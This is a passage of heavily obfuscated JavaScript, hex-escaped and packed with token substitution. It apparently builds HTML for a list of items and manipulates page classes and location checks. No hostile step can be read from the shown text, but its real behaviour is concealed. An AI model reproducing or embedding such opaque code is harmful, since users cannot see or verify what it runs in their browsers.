\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x30\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x47\x5C\x27\x29\x2B\x33\x37\x7D\x73\x20\x32\x6B\x3D\x7B\x7D\x3B\x32\x6B\x5B\x5C\x27\x5C\x5C\x76\x5C\x5C\x65\x5C\x5C\x62\x5C\x27\x5D\x3D\x33\x38\x2C\x32\x6B\x5B\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x6A\x5C\x27\x29\x5D\x3D\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x6C\x5C\x27\x29\x2C\x32\x6B\x5B\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x39\x5C\x27\x29\x5D\x3D\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x33\x5C\x27\x29\x2C\x32\x6B\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x31\x43\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x39\x5C\x27\x5D\x3D\x43\x28\x29\x7B\x73\x20\x32\x49\x3D\x56\x3B\x31\x65\x5B\x5C\x27\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x74\x5C\x27\x5D\x28\x32\x49\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x75\x5C\x27\x29\x29\x26\x26\x32\x69\x5B\x32\x49\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x44\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x2B\x32\x49\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x6A\x5C\x27\x29\x2B\x32\x49\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x29\x5B\x32\x49\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x58\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x36\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x49\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x7D\x2C\x32\x6B\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x5D\x3D\x43\x28\x36\x67\x29\x7B\x73\x20\x72\x3D\x56\x3B\x45\x28\x31\x65\x5B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x6D\x5C\x27\x29\x29\x29\x7B\x45\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x32\x5C\x27\x29\x21\x3D\x3D\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x32\x5C\x27\x29\x29\x7B\x43\x20\x38\x64\x28\x29\x7B\x73\x20\x33\x39\x3D\x72\x2C\x34\x6C\x3D\x38\x65\x28\x4E\x29\x2C\x34\x6D\x3D\x34\x6C\x5B\x33\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x29\x5B\x33\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x29\x2C\x36\x68\x3D\x34\x6D\x5B\x33\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x6C\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x33\x5C\x27\x5D\x28\x29\x2C\x34\x6E\x3D\x34\x6D\x5B\x33\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x79\x5C\x27\x29\x2C\x36\x69\x3D\x34\x6E\x5B\x52\x5D\x2C\x36\x6A\x3D\x34\x6E\x5B\x31\x4F\x5D\x3B\x38\x66\x28\x34\x6C\x2C\x36\x68\x2C\x36\x69\x2C\x36\x6A\x29\x7D\x7D\x48\x20\x73\x20\x31\x47\x3D\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x34\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x75\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x7D\x48\x7B\x45\x28\x31\x65\x5B\x5C\x27\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x74\x5C\x27\x5D\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x75\x5C\x27\x29\x29\x29\x73\x20\x31\x47\x3D\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x34\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x3B\x48\x7B\x45\x28\x31\x65\x5B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x6E\x5C\x27\x29\x29\x29\x7B\x45\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x27\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x64\x5C\x5C\x31\x70\x5C\x5C\x68\x5C\x5C\x50\x5C\x5C\x31\x57\x5C\x27\x29\x7B\x43\x20\x38\x67\x28\x29\x7B\x73\x20\x32\x6C\x3D\x72\x2C\x33\x47\x3D\x7B\x7D\x3B\x33\x47\x5B\x32\x6C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x6D\x5C\x27\x29\x2B\x32\x6C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x34\x5C\x27\x29\x5D\x3D\x32\x46\x2C\x33\x47\x5B\x32\x6C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x6D\x5C\x27\x29\x2B\x32\x6C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x66\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x38\x5C\x5C\x67\x5C\x27\x5D\x3D\x32\x46\x2C\x38\x68\x28\x4E\x29\x5B\x32\x6C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x61\x5C\x27\x29\x2B\x32\x6C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x33\x47\x29\x7D\x7D\x48\x20\x73\x20\x31\x47\x3D\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x61\x5C\x5C\x76\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x67\x5C\x5C\x63\x5C\x5C\x49\x5C\x5C\x37\x5C\x27\x2B\x5C\x27\x5C\x5C\x39\x5C\x5C\x42\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x7D\x48\x7B\x45\x28\x31\x65\x5B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x75\x5C\x27\x29\x29\x29\x7B\x45\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x70\x5C\x27\x29\x21\x3D\x3D\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x6C\x5C\x27\x29\x29\x73\x20\x31\x47\x3D\x5C\x27\x5C\x5C\x44\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x27\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x63\x5C\x5C\x68\x5C\x27\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x71\x5C\x27\x29\x3B\x48\x7B\x43\x20\x38\x69\x28\x29\x7B\x73\x20\x32\x6D\x3D\x72\x3B\x38\x6A\x28\x4E\x29\x5B\x32\x6D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x29\x5B\x32\x6D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x6F\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x27\x5D\x28\x32\x6D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x66\x5C\x27\x29\x29\x5B\x32\x6D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x32\x6D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x32\x6D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x33\x5C\x27\x5D\x28\x32\x7A\x29\x7D\x7D\x7D\x7D\x7D\x7D\x73\x20\x34\x6F\x3D\x36\x67\x5B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x6D\x5C\x27\x29\x5D\x5B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x34\x5C\x27\x29\x5D\x3B\x45\x28\x34\x6F\x21\x3D\x35\x5A\x29\x7B\x33\x6D\x28\x73\x20\x31\x66\x3D\x52\x2C\x31\x54\x3D\x34\x6F\x3B\x31\x66\x3C\x31\x54\x5B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x27\x29\x5D\x3B\x31\x66\x2B\x2B\x29\x7B\x73\x20\x32\x6E\x3D\x35\x73\x28\x31\x54\x2C\x31\x66\x29\x2C\x32\x4A\x3D\x35\x75\x28\x31\x54\x2C\x31\x66\x2C\x32\x6E\x29\x2C\x32\x4B\x3D\x35\x54\x28\x31\x54\x2C\x31\x66\x29\x2C\x33\x48\x3D\x35\x59\x28\x31\x54\x2C\x31\x66\x29\x2C\x36\x6B\x3D\x35\x44\x28\x31\x54\x2C\x31\x66\x29\x2C\x33\x61\x3D\x35\x49\x28\x31\x54\x2C\x31\x66\x29\x2C\x36\x6C\x3D\x36\x31\x28\x31\x54\x2C\x31\x66\x29\x2C\x32\x6F\x3D\x5C\x27\x5C\x27\x3B\x45\x28\x31\x65\x5B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x76\x5C\x27\x29\x29\x32\x6F\x2B\x3D\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x30\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x66\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x67\x5C\x5C\x69\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x63\x5C\x27\x2B\x31\x66\x2B\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6E\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x61\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x39\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x33\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x6A\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x30\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x75\x5C\x27\x29\x29\x2B\x32\x6E\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2B\x32\x4B\x2B\x5C\x27\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x7A\x5C\x27\x2B\x33\x48\x2B\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x66\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x61\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x39\x5C\x27\x29\x29\x2B\x32\x4A\x2B\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x75\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x61\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x33\x5C\x27\x29\x29\x2B\x33\x61\x2B\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6E\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6E\x5C\x27\x29\x29\x3B\x48\x7B\x45\x28\x31\x65\x5B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x75\x5C\x27\x29\x29\x29\x7B\x45\x28\x5C\x27\x5C\x5C\x76\x5C\x5C\x68\x5C\x5C\x31\x75\x5C\x5C\x31\x69\x5C\x5C\x36\x5C\x27\x21\x3D\x3D\x5C\x27\x5C\x5C\x76\x5C\x5C\x68\x5C\x5C\x31\x75\x5C\x5C\x31\x69\x5C\x5C\x36\x5C\x27\x29\x7B\x43\x20\x38\x6B\x28\x29\x7B\x73\x20\x31\x67\x3D\x72\x3B\x38\x6C\x5B\x31\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x6D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x35\x5C\x27\x5D\x28\x29\x2C\x21\x38\x6D\x28\x4E\x29\x5B\x31\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x29\x5B\x31\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x31\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x66\x5C\x27\x29\x29\x3F\x38\x6E\x28\x4E\x29\x5B\x31\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x29\x5B\x31\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x36\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x49\x5C\x27\x29\x5B\x31\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x31\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x61\x5C\x27\x29\x29\x5B\x31\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x33\x5C\x27\x5D\x28\x32\x7A\x29\x3A\x38\x6F\x28\x4E\x29\x5B\x31\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x29\x5B\x31\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x6F\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x27\x5D\x28\x31\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x66\x5C\x27\x29\x29\x5B\x31\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x31\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x31\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x33\x5C\x27\x5D\x28\x32\x7A\x29\x7D\x7D\x48\x20\x31\x66\x3D\x3D\x52\x3F\x32\x6F\x2B\x3D\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x30\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x69\x5C\x27\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x66\x2B\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x2B\x5C\x27\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x42\x5C\x5C\x33\x5C\x27\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6C\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x71\x5C\x27\x29\x29\x2B\x32\x6E\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2B\x32\x4B\x2B\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6F\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6D\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x34\x5C\x27\x29\x29\x2B\x33\x48\x2B\x28\x5C\x27\x5C\x5C\x44\x5C\x5C\x74\x5C\x5C\x75\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x27\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x66\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x61\x5C\x27\x29\x29\x2B\x32\x4A\x2B\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x75\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x61\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x33\x5C\x27\x29\x29\x2B\x36\x6B\x2B\x33\x61\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x39\x5C\x27\x29\x2B\x36\x6C\x2B\x28\x5C\x27\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x39\x5C\x5C\x37\x5C\x27\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6B\x5C\x27\x29\x29\x3A\x32\x6F\x2B\x3D\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x30\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x33\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x66\x2B\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6E\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x70\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x50\x5C\x5C\x77\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x65\x5C\x5C\x33\x5C\x27\x2B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x47\x5C\x5C\x77\x5C\x27\x29\x2B\x32\x6E\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2B\x32\x4B\x2B\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6F\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x30\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x32\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x75\x5C\x27\x29\x29\x2B\x32\x4A\x2B\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6E\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x7A\x5C\x27\x29\x7D\x48\x7B\x45\x28\x31\x65\x5B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x